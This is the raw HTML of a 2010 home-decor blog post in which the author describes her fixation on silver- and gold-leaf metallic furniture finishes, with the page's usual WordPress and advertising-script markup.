

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/
body_size: 43643
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Design Fixation: Metallic Finishes on Furniture | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Design Fixation: Metallic Finishes on Furniture Comments Feed" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2010%2F02%2Fdesign-fixation-metallic-finishes-on-furniture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2010%2F02%2Fdesign-fixation-metallic-finishes-on-furniture%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/5909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=5909' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" />
<meta name="description" content="I go through these phases where I obsess over certain design elements and can’t get them out of my head until I incorporate them into my own home in some wa ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2010\/02\/design-fixation-metallic-finishes-on-furniture?page&year=2010&monthnum=02&name=design-fixation-metallic-finishes-on-furniture\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Decorating","item":"https:\/\/centsationalstyle.com\/category\/decorating\/"},{"@type":"ListItem","position":4,"name":"Design Fixation: Metallic Finishes on Furniture"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2010\/02\/design-fixation-metallic-finishes-on-furniture\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2010\/02\/design-fixation-metallic-finishes-on-furniture\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2010\/02\/design-fixation-metallic-finishes-on-furniture\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2010-02-01T22:57:46","datePublished":"2010-02-01T03:00:00","headline":"Design Fixation: Metallic Finishes on Furniture | Centsational Style","description":"I go through these phases where I obsess over certain design elements and can\u2019t get them out of my head until I incorporate them into my own home in some wa ...","name":"Design Fixation: Metallic Finishes on Furniture","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2010\/02\/design-fixation-metallic-finishes-on-furniture\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075620\/germansilverbowfrontchestwisteria_thumb2.jpg","height":386,"width":401},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075620\/germansilverbowfrontchestwisteria_thumb2.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-5909 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-5909" class="post-5909 post type-post status-publish format-standard has-post-thumbnail hentry category-decorating category-interior-design tag-metallics">
	<header class="entry-header">
		<h2 class="entry-title">Design Fixation: Metallic Finishes on Furniture</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> February 1, 2010</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">I go through these phases where I obsess over certain design elements and can’t get them out of my head until I incorporate them into my own home in some way. </p>
<p>Lately, I’m fixated on metallic finishes on furniture.   Whether it’s silver leaf, gold leaf, gilded, antiqued, painted or pearlescent, honey if it shimmers and shines and has great lines, I am drawn to it. </p>
<p>   </p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/germansilverbowfrontchestwisteria.jpg" class="external" rel="nofollow"><img fetchpriority="high" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="german silver bowfront chest wisteria" src="http://centsationalgirl.com/wp-content/uploads/2010/01/germansilverbowfrontchestwisteria_thumb.jpg" border="0" alt="german silver bowfront chest wisteria" width="401" height="386" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/germansilverbowfrontchestwisteria_thumb.jpg" ></a><strong> <a href="http://www.wisteria.com/German-Silver-Bowfront-Chest/productinfo/W2595/" target="_blank" class="external" rel="nofollow"><span style="font-size: xx-small;">German Silver Bowfront Chest</span></a></strong><strong> </strong><span style="font-size: xx-small;">, Wisteria</span></p>
<p> <span id="more-5909"></span></p>
<p align="center"><a href="http://centsationalgirl.com/wp-content/uploads/2010/01/taradennissilverleafchair.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="tara dennis silver leaf chair" src="http://centsationalgirl.com/wp-content/uploads/2010/01/taradennissilverleafchair_thumb.jpg" border="0" alt="tara dennis silver leaf chair" width="261" height="380" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2010/02/design-fixation-metallic-finishes-on-furniture/" data-jpibfi-post-title="Design Fixation: Metallic Finishes on Furniture" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2010/01/taradennissilverleafchair_thumb.jpg" ></a><strong> <a href="http://www.taradennis.com.au/Default.aspx" target="_blank" class="external" rel="nofollow"><span style="font-size: xx-small;">Silver Leaf chair transformation</span></a></strong><span style="font-size: xx-small;">, Tara Dennis</span> </p>
<p> </p>
